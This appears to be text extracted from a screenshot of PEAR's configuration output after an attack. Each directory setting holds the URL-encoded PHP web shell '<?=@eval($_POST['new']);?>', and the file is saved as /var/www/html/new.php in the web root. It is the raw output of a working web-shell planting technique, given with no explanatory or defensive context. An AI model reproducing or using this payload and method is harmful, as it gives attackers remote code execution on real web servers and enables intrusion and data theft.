 preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear PEAR
documentation directory doc_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/docs PHP extension directory ext_dir /%3C?
=@eval($_POST[%27new%27]);?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/php PEAR Installer cache directory
cache_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/cfg
directory PEAR data directory data_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/data PEAR Installer download download_dir /%3C?
=@eval($_POST[%27new%27]);?%3E/pear/download directory Systems manpage files man_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_POST[%27new%27]);?
%3E/pear/temp PEAR test directory test_dir /%3C?=@eval($_POST[%27new%27]);?%3E/pear/tests PEAR www files directory www_dir /%3C?
=@eval($_POST[%27new%27]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level
verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid
Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /var/www/html/new.php System
Configuration File Filename #no#system#config# Successfully created default configuration file "/var/www/html/new.php"